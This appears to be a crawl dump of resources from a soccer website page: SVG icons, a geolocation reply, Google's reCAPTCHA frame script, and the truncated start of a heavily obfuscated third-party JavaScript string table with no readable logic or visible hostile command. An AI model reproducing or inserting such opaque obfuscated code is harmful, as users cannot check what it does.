</g></symbol><symbol id='facebook'><desc></desc><path d="M21.3931,30.5566 L21.3931,20.9036 L24.6331,20.9036 L25.1191,17.1416 L21.3931,17.1416 L21.3931,14.7396 C21.3931,13.6506 21.6961,12.9086 23.2581,12.9086 L25.2501,12.9076 L25.2501,9.5416 C24.9051,9.4956 23.7231,9.3936 22.3471,9.3936 C19.4751,9.3936 17.5081,11.1476 17.5081,14.3676 L17.5081,17.1416 L14.2601,17.1416 L14.2601,20.9036 L17.5081,20.9036 L17.5081,30.5566 L21.3931,30.5566 Z" id="Stroke-3" /></symbol><symbol id='instagram'><desc></desc><path d="M24.0013,28.9922 L16.0013,28.9922 C13.2513,28.9922 11.0013,26.7422 11.0013,23.9922 L11.0013,15.9922 C11.0013,13.2422 13.2513,10.9922 16.0013,10.9922 L24.0013,10.9922 C26.7513,10.9922 29.0013,13.2422 29.0013,15.9922 L29.0013,23.9922 C29.0013,26.7422 26.7513,28.9922 24.0013,28.9922 Z" id="Stroke-3" stroke-linecap="round" stroke-linejoin="round" /><path d="M24.0013,19.9922 C24.0013,22.2012 22.2103,23.9922 20.0013,23.9922 C17.7923,23.9922 16.0013,22.2012 16.0013,19.9922 C16.0013,17.7832 17.7923,15.9922 20.0013,15.9922 C22.2103,15.9922 24.0013,17.7832 24.0013,19.9922 Z" /><path d="M26.2513,14.7422 C26.2513,15.2952 25.8033,15.7422 25.2513,15.7422 C24.6993,15.7422 24.2513,15.2952 24.2513,14.7422 C24.2513,14.1902 24.6993,13.7422 25.2513,13.7422 C25.8033,13.7422 26.2513,14.1902 26.2513,14.7422" /></symbol><symbol id='youtube'><desc></desc><path d="M20.9434,11.9902 C18.2594,11.9902 15.5634,12.1052 12.8794,12.3482 C10.9434,12.5762 9.4854,14.2192 9.49233937,16.1702 L9.49233937,23.8382 C9.4814,25.8092 10.9684,27.4692 12.9304,27.6722 C15.6134,27.9022 18.3104,28.0302 20.9944,28.0302 C23.6784,28.0302 26.3874,27.9022 29.0714,27.6722 C31.0274,27.4622 32.5074,25.8052 32.4964609,23.8382 L32.4964609,16.1702 C32.5074,14.2022 31.0274,12.5462 29.0714,12.3362 C26.3874,12.1232 23.6954,12.0202 20.9944,12.0292 L20.9434,11.9902 Z M20.9944,13.3062 C23.6404,13.3062 26.3234,13.4222 28.9434,13.6522 C30.2304,13.7942 31.2074,14.8762 31.2184618,16.1702 L31.2184618,23.8382 C31.2274,25.1422 30.2524,26.2442 28.9564,26.3932 C26.3234,26.6242 23.6404,26.7522 20.9944,26.7522 C18.3494,26.7522 15.6774,26.6242 13.0584,26.3932 C11.7524,26.2562 10.7634,25.1512 10.7703058,23.8382 L10.7703058,16.1702 C10.7594,14.8782 11.7134,13.7812 12.9944,13.6132 C15.6274,13.3842 18.2974,13.2682 20.9434,13.2682 L20.9944,13.3062 Z" id="Fill-5" /><polygon id="Fill-3" points="23.7422 19.9912 19.1412 17.2432 19.1412 22.7522" /></symbol></svg>
  <script type="text/plain" class="optanon-category-C0002-C0003-C0004-C0005" src="https://offer.fevo.com/js/fevo.js"
          charset="utf-8"></script>
  <script type="text/plain" class="optanon-category-C0002-C0003-C0004-C0005"
          src="https://fevo-enterprise.com/react/dist/js/widget/gm-widget.js?ver=1" charset="utf-8"></script>
</body>

</html>


--- FILE ---
content_type: text/html, application/json
request_url: https://mlssoccer.com/api/v1/geolocation
body_size: -232
content:
{"country":"US", "region":"OH", "timezone":"EST"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1vROFlsOZI8dxuxbnWTLpg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768608162254');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/ira.js
body_size: 94378
content:
var _0x9429536c=['WR/cHbZcV8on','k23cKfBdRG','W7hdIG3dP8kS','kg/cMf7dVW','xhHPu2G','imkfiSoLfG','EmofW5zrwW','aSkcWQNcRSkA','cmk9W4O/W4K','b3S3kxS','qmk/g0BdOW','WPDGqXZcTW','o8kwpmo2ea','WPtdTCkWWR9V','gmkrW5CKlG','e8k3W5SSW6G','WR1MsGVcLW','WQhcIq7dISkI','W5GPWQNdQ8kT','wSoyW6nxxa','bCogebyj','gGKZvSov','gSkjW4JdJSkx','WQynW7PvWRG','ESk0mLldUa','xf3cVv/cHq','CmodW5iGW4y','W7G4WPRdVCo7','W7FcKMNcTCku','wCkcW5iFfq','WOZcMIFdLmkl','WPNdRmk8WRXO','emk9W4yPW4C','WOVcUxNcJCkp','W7K3W4BdRSkB','jgJcK0pdPG','oYGxu8kL','x0yfBmo4','CSo0W5rbW4O','WQZcMCojf1W','omkBe8kXqq','jSoaDmkXrG','nSoqzSk1rW','WRRdOwXfWOO','W5NcQCouzCk3','W4uGW5NdS0C','W4JcOCoChMe','oSksWP/cSSk8','WONdTCowWOlcOG','dmkeWPuLAG','W6WhWPtdT8oK','imo2wrmO','W4aoW5ldOKm','W4/cHmo5phC','zKJcU0ldKW','omkhlCoIba','nG9kjSoK','WOpcNe7cMmkb','sGpcJCoGhW','WOtcJ2tcOmod','sJVcR8oMnq','emkgWQ/cSmkq','WPxcH2BcUSob','WP7dImoUWO7dQG','h2SQjxS','W7xcKJBcVwvpzG','umotW6nBwG','m8kRW78MW5S','WRGNWPjLWQm','W7FdGZRdRmk9','qZpcPLFdVa','tmojCrldKa','W5agWRFdMCo9','ja/cVeSu','oqtcSg/dTW','kCkQWRBcQCkD','W5/cI8oOkxq','W5ddQtVdVSkX','WPBcLxBcQmok','c8kRW4GIW4i','W6tdGXldTCkY','DuPqwqS','fJ16W5T6','WPBdJmk3WOjZ','WPlcNmoMevS','WOpdISomWQZdMG','vmkrW50oiq','hCkmW40Inq','p2tcN0ddRq','WPVcNe7cSmk5','WP/cM2xcPSoq','oSofFJ7dUa','n8oEzJxdUq','j0eqaxK','qeJcOvldUq','omkcW5VcQIu','CCkhDdJdGG','lcfBamoO','W60BWQldUCof','W7/dMaFdTSkY','ESkVoKddOa','xCo/W5SQW40','W5xcKSourmkq','WOWWhx/cHG','wNNdUmkvwa','WO3dNmosWRNdOa','mrfwj8o3','WQNdV8oWWOpdUa','d8ksWOa4Aa','WO/cTwNcISke','kwe2l1G','imk9i8oVbW','WQNcK8okf00','xSkAW410kW','WRJdRSkxWPrm','WPvRfIlcIq','WR/cKqxdH8kO','fSkaW64hiW','WPVdOv04WOm','WQFcMCoya10','o8oazmkVsW','WRSrgWxdHa','W7hdGSkrsmoy','WQZcTIhdPmkL','W6mUWP7dQSoh','W787WQldLCkh','WPZdISohWQ3dLW','WPL4CbJcJq','g8kKWPxcK8ko','WRvLkstcJG','cSkhW7W6W48','W7eBWOpdSmo4','WOpcVLJcTCkm','WPBcGbxcHKS','g8kgWPiIDW','WOiQjNNcHW','kmoCyCkJrW','WQniW4FdGSoS','W5i+WOtdGSkb','mSobDIVdSW','tenrDx8','W73dJqhdPSkR','bCoPWQRcNCkq','wfxdUCkMwq','bSkxWOa6BW','t8ovW4bgFq','W5pdShbgW6S','W7tdKaxdS8k7','g8kyfSoGoa','WPj0W6VdP8oB','WRxcLb/dICkK','lSkIF8oEAW','kmkwkCoLda','DGSrwSo4','WRxcLxVdTmk/','WP/dJmkZWRrJ','W6mnWPBdSCo/','WORcQYRdPCkc','W6tdJGxdPSkV','W7mnWPddQ8oS','WQBcIvP5WQy','WQebiCoMW78','W5/dRZJdHCkX','WOVdR8kXlKe','WRFcR3ldHmon','aXlcKxKK','cmkKWP0Ora','W7tdHHxdP8k6','zSoMuIhdQa','o3dcJLZdUG','rcJcPKVdQa','W5pdSaDDWOm','mSocBmkPra','W6KOWQ/dHSkI','e8kbWP8Wyq','xN7dQSkrrG','W6zArmkiWQFdU8k1W4/cVJLmEG','WOJcN0tcQmoU','WOdcVMdcG8kD','W5WkW4ldNLW','WRq1chFcQq','bSkfW7BcNty','uCohFHdcGW','CvpdMSkGtq','WP3dPCk6WQj9','WRyWi8oYWR4','C8oUwYVdOW','jSo2qtFdJq','WQhdTMztWOa','WQlcSIRcRSk0','WRSNW7NdV1m','W7yMWPRdHSkY','W7ldQCkcDmo+','CSoBW5OXW4C','eWSSrSor','FmomW5G8W5C','j8oFEmkYwa','FmkTW4abW4K','WONdNSonWRFdJG','WRHEW4RdNmo6','W6xcSSoPCCkl','W7mNW4BdGSkx','WQNdMSoBWP9i','w24isSo0','WQrYW4FdL8oD','dGyezCoY','WPVdU8kqWRbi','WPXcWRxcQmoc','W7SJWQ7dMmkY','uIBcMmomgq','W7e2WPVdQ8k7','nh3cGu7dTa','e8klWOOXFq','W6yBWPldR8o5','WRJdSSoHWP3dMG','bXzsnLS','CCkLmLNdUq','FL7dN8kIsG','b8kfWR7cU8kr','WOa8fSoCW5i','lSovFdddSa','WPjIBJldRW','WP0iWQzRWQa','WOfNW7ZdO8ob','WRhdR2bBWO8','W6RdLbBdSmkN','mmosys3dVa','gdpcGMq1','W7K+WQVdJ8kU','mHtcQaaX','dmkjWQpcVmkx','WRXkW43dG8o/','gWi8vCom','WR3dS0HeWOO','WR7dR2PuWOG','CSosW5ORW58','WORdRmk8WR9Q','WPJdS8orWOldJa','WRDhW57dKCo/','ebGHrSog','WOpcVxJcG8kC','iarAjCoJ','gqaItCom','WRNdLSkWWPHG','qNitB8oa','WOFcRr7dHSkc','dCo0qt7dIW','WQTLqXFcKG','WOpdJCobWQVdMW','WQbOrGBcGG','WRrlW4hdHmoP','d3qXlwu','WQSnWOrmWRi','W63cJmocjaO','rLiby8oq','WQhcIbVdImkP','W5GvWOhdMmkK','jSkKEmkXtq','ixWvvmoD','W5ddHmkgB8oH','v0RcMKldRq','WRtcH2/dNCog','vaRcMmoPpG','lSoOdJq8','sMldTCkaqG','W7FcTh3cVSkZ','WRxcIHtcV2O','n2dcKuNdTa','hCo2nb4H','mL3cMxtdMq','W4JcL8olc2K','bmkyESoryW','qwzUwx4','imoMxG0N','WP5iarpcPW','fYtcKNyW','qCkukmkzma','ECk9nt3dVq','WPxdJ8oZWQJdLW','p8kUr8oAqG','yqRcGfddUq','lSkwWR4GFa','W6hcL8oRumkH','WQaWiCo0W4m','b2e7m3i','fZlcIgiK','lCkwkmoAnG','erOaEmoj','kmk+ztddTa','aCk0WRBcVmkx','W5FcLSoNv8oD','cxZcKNdcHW','c8krWQ/cR8kE','WRjCjaxcVG','WQpdT2DCWPm','d8kyk0FcN3NcS8k7W6VcNSkFW4S','z8oGqdNdQG','WRrHjrpcGq','x3ddVSktrW','WQBcLHZdJmk1','eSkeW5COiq','WRDKiGRcKG','W4dcICo+iwm','qaxcNCoUdW','CSoxW4qYW5e','W7pcVmo+zSkd','iZVcKNC4','WRZdLrjDWOi','WRRcLq7dKCk8','ECk9n0NdRa','W5qrWPBcGmoG','mgVcUZ3cKG','WRGGaXdcOG','WORdRCkTWRn+','pSkyk8oZaa','W5hdG8kTx8om','WP5lW5FdKmoc','WPxcUwhcLSkB','W7O0WQFdJSk4','DubpihO','wIhcTv3dOW','W7ZcImogpKm','pSkLyCoCyq','WPjbsJldRW','W5eVW4RdOui','W4uYWQhdT8og','bCooqSkyqq','aCkOW70QW4C','WRxcJCkdc1a','WP/dP8k6WQXL','hmk9W7NcRq0','omoBzJFdUq','W4LGWOrbWQy','WOvDnd/cGW','W4ZdIbpdVCk5','W5JcImoNlMi','mmoZFZS5','vxtdVSkrsq','l27cN0NdUa','WP5ZnHhcNG','WP5CW6pcVCo5','WQdcTeNcJq','d8kEWR3cM8kH','DCk4evJdMW','sSoEWOSXwq','jmkfW7FcSrW','ivyPESo0','dsGUCmoA','CmkJW7qZgG','WRHOjH3cHW','WPtdOCkPWQjG','WRf+nXZcKq','amkHW68ZmG','W6WEWOtdRCo5','WR4zWObhWQq','iSoBumkywa','mMxcT2xdSW','rJdcLZ/cGa','BCoQW7G5W48','aqGUxmoD','d8kcW5u1eq','W5FcLCoJmhC','W7K0WQBdNSk/','WQBcNSkDnb8','umkPhuRcIMFcS1NdGW5g','Bva0smoe','D8oIwYRdVW','WPpdISocWRxdJW','Ah0TkM4','WOBdNNnaWQy','W4lcJmo9jgm','w8oNuaFcLG','WQBcKaddJmk3','WP3dPNddHmoU','WQhdS2RcMCou','W7FdImkmsmox','W59oW5NdPCoa','uCkDW4uCkq','W7K/WQddN8kH','W6BdRX3dH8kR','paDFW5fx','r3FcUL7dVa','W5K2W7JdJ2i','WQlcLHxdG8kI','WPZcQx7cI8kx','khdcM0ldVW','k3/cL0ldSq','bINcGwGO','bSk+W543W4y','qsZcQuFdOa','vwRdRSkaxG','D8k4W6WvhW','WO/dKmotWP/dVW','WPvSgbJcGG','mmoQqWu6','aGlcT0nj','j8kQWQJcPSoI','aCkyW5iUmq','F8k3n1VdSW','WQWgjCoXW5S','W63dJb7cISkL','D2VdImkuFq','WQZcGaJdISk1','metdRsJdPq','iXDuW5zD','yL1lCx4','cSoaca8F','amk8W44llG','fCotcame','WQJdLmoVWOZdUG','BCorW5SXW4W','BSogAIhdMq','DmoXqdddVG','a8kyW6FcNc8','e8kcWPuWDW','zmkQoLddPq','WRRdGCkYWOr7','A8oqW5PuW6O','d8kWW6ekwG','W540WQtdICkx','W5xcPSokzmks','WP4TWRDQWQu','umoFW6jkwG','mCkFWOmrAa','kv8/iK0','BSoTW74uW5y','BCkEW73dSam','BmowW5aZW4m','WQGSa3pcOG','eCoeW50UW6G','WRdcJmoth1S','D8o/EttdMa','W5/cPSoDqmk3','n8k2W6KigG','hWmNtSor','WONdS8k1WQL4','tCo4W7S+W4G','WQxdGCkKWPr7','W6CyWP3dL8od','W6ZdLWBdVmkL','WQfUjGNcMW','WQr8sGFcGG','p3/cH0hdRq','a8orDrVdPW','lIG/ESkW','hCk7W5WJW4a','WPJdSSoPWQ3dUG','W63dUmkrF8oW','imoQtGqQ','aSoXESk6tW','pCkMECoiFW','aCkEW6hcNdS','yXhcJSoMDq','cSk6W7aIfq','WQ/cN8oha04','eXqUv8ow','kaFcTwNdTa','nSkPW7SKW5m','WRZdGmk6WPHS','WQtcM8ordee','xedcG1pdQG','WP46kCoVW5e','zSoWvIpdVa','WPNcQ2JdKCog','W7mHW4JcHhm','y1X0uNG','dmkmW40InW','WQ8PpvFcPG','hCkLW5uMW4O','bSotW7qJW6O','omklW6qmW7G','WOqlpmo+W4y','W5KQW4ddS0q','W5qnWONdTCom','WRNdHmkhWR5V','W5HIjXVcQW','B8oVyv3dJG','wN1Gx3O','WOJcV2hcQmkL','WR3cN2NcS8oV','WPVcOhJcJmkx','bmoqcsS0','u0RcNMNdVW','BSoQwZ7dGG','zSk5k1BdUG','o8oyDSk1tW','WPBdGmodWQ3dJW','W7eJWRVdL8k5','pmoBCmkZwW','W7ZcPCoab0C','rahcMmoYha','pSkqf8oUmq','WP1mbX7cMq','kmoOwaqN','W7/dHCkow8oY','vWtcNSoMca','zZNcV8o2nq','W6KLWQZdNmkU','ibLoW5Tk','AsNcJNFdMG','m3RcNeddTG','kh/cLehdQq','WOuKimo1W4a','d8oBh1hdNa','pCkjW4O+W6G','W7dcVCoRBmkn','dbq2tSoU','uadcMCoTcq','W6NdKtRdSmkW','WP4Hi8oZW5u','gYxcGh8W','ugvNuNm','W4ZdO8kMxSor','zmoOwJldOa','W5HzoHxcUG','m8kJWRWOwq','WOy/jSoZW4O','WPZcTHNdO8ko','nSoIFa3dIG','WRldGCkDWOHU','xCkAg1VdOa','fga5mMa','FfldS8krsG','W63dKmoBw8kP','omoEDSk6tW','WRGQdxhcSG','iXziamoJ','W7S8k8oCW4a','WOj6jGFcQG','wmoyW7rlxq','orHllmoG','DSoTuZldRa','WOtcGYBdRSk7','W5VdKdRdI8kS','DSkLkuNdOW','CmkQnvddSG','vLFcGLVdVW','fNKucxe','WPpcSN3cQCow','v1BcHKpdRa','WOjqW5NcQmoU','WQGjWOfbWRm','iSolyre/','WONdI35IWQK','mIpcKKC/','WQpdQNPyWOS','aZxcN201','uNPUqwa','WR7cUMhdS8kH','WPhcTmogWOhdVa','WRyYghZcOa','mSkhpCoZhG','nCk/yCofyq','w8o/FcRdQG','EwfTvua','E8oZqJ/dVa','WR50yNhcTW','oZ/dKYNcNW','dSkboCo9iG','W6pcL8owCSk3','WQv4obNcNW','W5fyW47cHgi','fCoheGqi','W7tdO8kyD8oJ','WOVcO23cT8kh','rGtcKmoOdW','WPuSlh3cJG','W6lcRCoXyCku','tSo8W5y/W7C','oSosyCkWqq','tmopW7upW4C','h8oYt8kRBq','d8kgW7ZcKZ8','feFcKu/cKG','h8ohfaWB','qCo8mSoAoa','b8kDW7xcJI0','WOxcJhpcR8oo','WPJdNSomWQpdLq','hINcK2C8','o1/cLehdUG','W53cJSoGphK','DNxdImkxia','m0ZcOJ3dSa','WPrOW73dImoj','zCoaW5GRW4e','WR5QiWlcKq','faiXrCow','t0ZcUuZdRa','WPFdJ8ooWR/dKq','eciqzSoY','tWdcGSoIgq','fY3cMNS9','vv7cN0pdSW','DmkQjcGm','WQuKemosW7W','la/cQCoanW','x0VcMfpdUa','WQmfWOfaWQu','WPeDWOfcWQW','WORdQSkZWRvT','WRxdMmopWQxdIW','A8kLegFdKW','WOldR8o0WO3dTG','zWRcUKZdRq','jwJcN0hdQG','WOVcIwpcV8oa','oCk+ACoAzG','gCkwWPG7BG','fsr2hCoh','c8kBW4iinG','hCkIWQSJqq','W73dMqFdTCkJ','eZzRi8o1','fmkPW5eRW5G','WRFdP8kzWPLK','WOpcK2lcRCok','oqTliSoN','WPpcTJNcVu8','W6WJWQNdGCkL','v3VcHKhdVW','WQBcIb/dJ8k4','W5VdTaZcN8kW','naHrlCo4','WR3dOx9pWOa','i8k1F8ogAa','hHumEmoY','W6BdKqZdRmk/','yCkQouxdRa','WOFdIMXAWOa','WQ7cNrVdLmkR','W7ZcTSoGySks','W7ymW5ZdHYS','mSogu8kCBG','bq7cQKK/','u8o9i13dTW','CrhcMCoGlG','cmkdW40Gea','W77dJmkysSoh','W4mrWPJdV8oZ','gSkFW5VcQJy','fCoffGuB','j8o8W5tcJCkj','tHdcKmoGaW','WPVcTwBcLCkv','cSkdWRpcSCkA','rh5qxvW','WQ0Ndv3dHa','frrYiSoZ','vhHMvhW','W6/dQSkDCSoJ','nmkBkCo+bG','cmk4W54FW5K','mSoZAsZdMG','abTCW7zu','oefHFNC','kSoyCYNdQG','WPZdR8kFWOPM','kCogzmkOCa','pWvaW5Tt','o8kMW7WkW54','W6xcR8oYz8kv','j2LdW5Lu','WRVdRM95WOG','W74AWOxdQSo/','dCoafbCk','WPuVW5NcTmog','WQRdTMTyWOm','landW5fD','WRbRoHhcJq','W5yYWOVdVCoy','r33dRCklsW','nN4ok0y','WQyHWRLCW5K','bCo5qSkmCq','n8ovDIZdUa','uuRcGLFdQq','WPJcKgJcO8ov','WRNdGwryWQa','WPtcIhpcVSo6','WQVdMmkwWPPi','CSo8tZddVW','W6/cSHlcVwi','e8ouFZeu','sthdJxhdPW','WOvmpdhcNG','W4qKW5BdSKG','W63cU3RdICke','WPTlntxcHW','nCkLW7/cMGm','WRXdutpcNa','WR5Xob3cJW','tmoIAZNdMG','wXVcNSoKhW','vf3cNKldVa','ymkPlvRdSa','WOxcQtdcU0q','sNxdV8kgwW','iavmamoX','WRbLpahcHG','lSkdmCo9ha','WPOgpCoAW58','f8kgW6BdSdC','xmk4WPK','WRG6hComWR4','WQBcKa7dJCkQ','WQbKyJFcTq','c8k/WPyStW','WOldOMhdQmkM','W6xcJConBSkP','WRFcLWddG8k8','WOBcPY7cR38','WQ3dQwXcWPC','WQbOuqVdUG','o8kPW5ScW4q','WORcMxdcV8op','WRmOb3BcSG','WPeHpmoVW54','WOBdUSkXWQrJ','W4lcJCo0b2G','mw/cK0pdVW','W6BcOCoFk14','mrnmW4bj','n2tcGeVdRW','A8kOpfZdRa','iSomCmk+tq','W6VcHCo4i1a','hhhcH0FdJG','shJdRSkdxq','q1JdUSkkyq','uGNdMeZcGa','iSoczSkRva','wCkytCoRfW','d8k/p8oNiW','wCosW6PCqG','WORcSNVcImkz','imojBdxdUa','C3veEgm','WRSwWPbaWQ4','WQVcJmonf1S','W5/dKX/dICkF','pbXdW55d','W7RdVCkfA8o+','oSktWRFcTSkS','vCkLW4ymeq','aCo8W5tcQSkq','umk5W4K+gW','CWxcUCoulW','x8o/FZNdGG','zCkLovVdTa','mMtdO8o8bW','s8kIW4SibW','bSkqWPqQyG','W6tdLXddPCkI','gs7cNwyI','sNdcOx3dMG','bZdcJ0ib','WPaVWR9HWQ0','W6dcRSoUBCkt','wvxdV8kgxW','W5iWW7ZdI0O','pmkWESosya','hs3cU3KR','aCkuWQZcSmkk','jmkNBComyq','WRVcIb3dR8kK','W4RdQrZdISkp','WQRcKWJdJCk/','BYdcOfZcLq','BSo/xYtdQW','u8kqe0VdVq','tfBcGLZdTa','WRpcOCoXdMy','WRZcQ8kXW4hdJG','W400W5NdUeu','WRVcJexcHSoN','sbhcN8oSdq','s8k6smkXqq','BeOfvmoD','jWrxW59j','qhX1s2O','o8o8CCkwrq','c8krWRdcUCkd','WQDMvWRcKG','WQbitbhcSq','o8odBIZdUG','k0tcHLtdVW','WQSxWOraWRu','WRyhhmkeW4m','f8kaWQGGBa','WQDVW5JdQ8o1','qaFcNmoKea','cCkcWPFcKSkt','WRFcSNFcO8of','WR/cUf/cOmo2','jmkFirqN','Eafrt3e','hCkCW4S8iW','sgSey8ow','d8kdWPuRDa','rfJdMmk3Fa','yCkaW4qyiW','oWnDpSoZ','ndfSg8od','BSomW40IW4m','WPHHW4ZdKmoo','WOVcJ3lcICov','W486W5ddRLq','sflcLKBdTW','ECobW4eQW5a','WRuUdx3cRG','u8opxd/dQa','WPJcQbFcHgm','b8koW7JcIcW','fSk4W5u+W4W','d8kjW6lcLJ4','W7ddOCkCE8oK','WRhdICovWRBdQG','W6qhWPZdOSoH','iSkEc8o1oW','WRr0sWNcMq','WOiqbMNcSG','WOxcOc7cU1u','W6uLWQldJCoG','vXxdTmkuFq','WPZdKSkGWRLy','WRFcSelcHmo2','WOfWhbFcKG','hCoXxHWG','uKRcK2ZdHW','vmkggCoNoW','qwXthmoZ','iJ1xW7bZ','jmosAcBdQW','mhNcL1tdVG','WQGkWPDvWRO','WOZdJCkWWOTS','WOyQp8o2W4m','uSosW6nvqq','e8oZEXO5','A8oLsJ3dOG','W6BcVmo6Emkw','WRBcOCosWQ7cTW','bmkIWQShsa','W4tcLCoLoN4','WQnVvXtcJq','W4JcK8oYd1G','qttcTLFdQW','WRtdSmkhWOXK','eMm+jNO','WPhcVwRcJCkg','AuKPvSoL','W5xcMSoWBSkf','WRDNqHlcJa','iCkiW4hcVsm','CmkuW6GjnG','d3W4kgi','zmowWRKwW6q','Bq/cTuZdUW','gmk3wSomBq','vGtcG8o2fq','WRxdKmkTWOX4','gSkpW5qLnG','EmoyW4aYW40','B8oZtdhdQG','WQtcKConc10','W40ZW5tdQ0m','WPBcMhhcS8oA','Fmk4W6yBW40','WPCAoSoQW6q','WQz2qbhcNq','W7NdPmkyDmoU','FMVdLmkDwW','W6qqWP/cGmke','jxZcKuVdPq','oCkchmoZbq','zSkKWPxcK8oI','ySk0nKhdVG','WPZcJmksWQbL','W7ayWPBdSmo9','tCocW7fAra','lxpcNKhdPG','WPFdPmkZWRjG','sJBcTKddUa','mWHmW4rs','ncRcGMSa','W7lcUSorv8kR','jSoeW70FW5e','oCoUwGu/','FSk3mKNdRW','tZFcTeZdOW','sSoyW6rutG','a8o3z8oxyq','cXLWW6z8','WQRcNaD7WQS','b8kGWRWoW6q','WRScW57dNMG','vgTJr8o8','kKipawm','WQldMCk0WPnT','W74wWPJdSmo+','WOydWPjOWOm','WP/cRrFdUmkL','WOZcOxZcJmkd','saFcQmoega','CSkIW48XWQS','gWO/q8oA','aCocAqm+','EKyosSoq','WO7cTNVcKSkb','f8ovmc3cNa','WPtcQwNcOSoU','W7qIWQ/dOSkg','W7ldOSkoBSo/','WPZcMMpcVSog','W6hcTCoxd8kx','bCkZzCkKaG','p8kAW5ZcU0a','W7NcUSoXzmkf','WO7dVgxdMmoA','WR1PwW3cGW','lCkvfCoABW','imo2eIaC','WR/dG8k+WPPY','fSonicyy','rYxcTvxdTG','WQRdU8k7WQL/','W5GTW7/dRgi','WRPFW4ldKSoS','WQOOcNZcSG','WRJdUSkyW65+','cXOPuSok','WOJcTN3cGmkC','zCk6kLxdUG','sSoDW7Lkra','W6qKWQFdM8kU','j8o0EJeb','WPJcHfZcJmkB','WQBdSgnaWOa','W43dNSkitSoB','W5tcHCoHjxK','W6hcRmo6c2K','WOBdTSkPWQL8','s8oMW7r+wG','tSotW6ffqq','DCkZpeNdSW','B8oBW4i+W4C','ns8qz8oz','WPFdQmk0WRf8','W6ufWOldT8oT','nwVcNfldVW','bgW4mgK','W7xdR8kDBCo9','q8ktW50ulG','vbnVn8oQ','WOuRiSo0W5y','aIxcLgWR','WR/dNmkHW658','gmkcWQdcPSkt','W67dVSktCmo8','WRjJkGFcGq','WQldLSkaWQzP','D8k2W68lnG','gmk1WPWHAa','WRRdKCkVWOj8','WPpcRZJcR04','W77cJSoRl1K','WPldI8onWR7dLW','sWFcNCoMcq','WQ3cNq7dHSkG','agGTjwu','WRLcW4hdJSo1','a8oyt8kAyq','lxRcNv/dSW','FSkXnJ3dLq','rY3cS1BdPG','WQxdVwnfWO4','eCkFWQ7cUmkv','CK3cRxVdJa','mCoZsW80','W7FcQSoGDCks','t8oEW6Psua','cx0Wi2a','WRbSjWxcGa','amomhqOf','WPxdS8kPWQH8','WOZcKepcRSky','o2mlvCo7','W6RdMqFdVSky','WRJdQN5aWOe','WRhdTSktWRnH','WRW+iSoMW4O','FSk1DhnVW653WQpdKg/dKae','WOlcGGJcQMy','WP3dOmk8WQLM','WPFcUhVcJCkd','z8k5k1NdMW','mCohydeb','ymo5W5e5dq','WR46WOXWWO4','mrHxjCow','W5hcLCoUFmkr','fhrskga','WP0jaSoxW7y','hSobytOz','W50YWRldNW','WRmdWOvEWRG','d8kMW5GhgG','WOhcT37cGSke','ECotW5uPW4y','C8oMsYldJa','WPjPW4JdQ8ku','e8kbWPiZzW','kCkuoCo+eW','W50RW4VdOee','nmoyzSkPtq','r8kKW6G5nq','eSkOWRqLFq','W6BcUmo1DSkl','W6RdHb7dSmkN','WQjkWRxdICkb','FSk7W7qBdq','tmoyySoSwq','cmkjWPaUBa','hCkWW4q7W4e','WQS8bMVcOG','BmoqAXZdJG','a8kfW4i+oa','WOnGetpcMq','WO07oSoUW5S','bSkjW7ZcNcK','r8odW6Djqa','xMWwDSon','WPtcVf/cJCkz','eCowDqVdRG','hI/cLx8/','WQldPeqTWOG','xh8jymop','WRbNorRcGq','WOy8oSoTW5y','WOZdGmomWRVdNG','ccZcM204','kmocDcJdTq','zWNcRfBcLq','etWexmoP','a8oDdqef','WOxdLqlcISkM','WQy3aNxcQa','fHHSW5TD','a8oszSkQCG','W7BdRSkaySo/','nSkue8o8ga','fCkMW7aeW6C','WOJcNhBcQmoe','w8o5xd3dMq','W5KJWRBdMSoh','W7G1WQFdHCk2','xMWtDmof','wmo7EYtdIq','WOlcIMtcVmom','qeRcGexdUa','xSkDW44ooa','gZxcJhy+','kSkyW7eaW4G','WO/dH8kmWQDI','WOyKjSo0W5K','xN3dVCkCrG','gsfrcSoq','bc3cJ2aW','WPG5pCoPW4K','W7lcLmoDBmkc','ySk/oLldRG','W7xcR8oZECku','c8kEWPbszW','fSo7W64Veq','W7qpW6NdI3W','fSomdGOx','D8kZo1xdTW','rSoXWOSXEG','f8kSW4GNW4K','e8kDWPGGFW','WRRdVCozWPRdVa','hg4PmxS','ruLbAhm','aNyVxSoC','c8kjWOG6za','WOBdJt/cO1G','r8o5W6Owja','WQNdG8kkWQXk','x2eCD8oB','m8kyW6yeW4O','W6ddUSkhF8oH','WR9OvqVcMq','g8kSW54RW40','WPlcOCkUWQJdNG','jdXCW7nC','i8k3FConFa','kCowDcVdVq','fqGSuSov','j8oxiIOX','jmolxJ4o','fmkGW4C7W4e','tN0EASoh','WPZcMZVdImkU','WQ7cIGlcGxu','gmk+W5eoW4i','vmksW5CrmG','WRpcMMdcMmox','i24ucuq','yxtdJSkqFG','tqddOCo4aG','WRXlCNhcTW','WOdcUttcO0a','hCkuWQNcR8kb','nxzlumoZ','gsidxmo9','WO3dICowWQ7dNa','bmkUWPtcRmks','WR7cI1pcUCoh','y8kSoL3dTa','e8kgWP45Aq','o8o9hJmO','wCktW4uCmq','WRaKkNpcIW','WRGNf8oYW7m','W5JcI8ocieq','W7RcSdZcPcm','zcZcLmoMna','mh/cGvhdPq','nYirvCo8','b8ordqar','W6/cSZFcU0O','WRjpW4VdH8o+','WQCHWRK/W4W','t3uRxmkql8orWOhdRmoqzCkn','W5euWOBdQSka','W4JdJmkQtSoN','WPlcL8ogcgm','tslcTfFdQa','gmoRkNXZ','sSoUFsddVG','WR0EWOzdWQy','vvdcNvNdTq','f8kCW5OThq','yCoDWQnDWRZdV8oSWRZcJmo6WQDj','qgfSqN8','W6G1WQxd